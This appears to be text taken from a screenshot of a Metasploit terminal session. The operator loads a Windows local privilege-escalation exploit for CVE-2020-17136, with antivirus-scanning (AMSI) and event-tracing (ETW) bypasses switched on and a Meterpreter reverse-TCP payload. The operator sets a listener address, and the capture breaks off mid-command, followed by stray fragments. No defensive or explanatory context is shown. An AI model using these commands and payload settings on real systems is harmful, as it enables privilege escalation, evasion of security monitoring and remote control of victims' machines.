 Activities
Terminal
Metasploit VM on AUS-PS3-8413
./msfconsole
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use exploit/windows/local/cve_2020_17136
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_17136) > show options
Module options (exploit/windows/local/cve_2020_17136):
Name Current Setting Required Description
---- --------------- -------- -----------
AMSIBYPASS true yes Enable Amsi bypass
ETWBYPASS true yes Enable Etw bypass
SESSION 1 yes The session to run this module on.
WAIT 5 no Time in seconds to wait
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.25.253.32 yes The listen address (an interface may be specified)
LPORT 8899 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows DLL Dropper
msf6 exploit(windows/local/cve_2020_17136) > set LHOST 172.25.253.32
LHOST => 172.25.253.32
msf6 exploit(windows/local/cve_2020_17136) > set lport
RM
15 RAPID7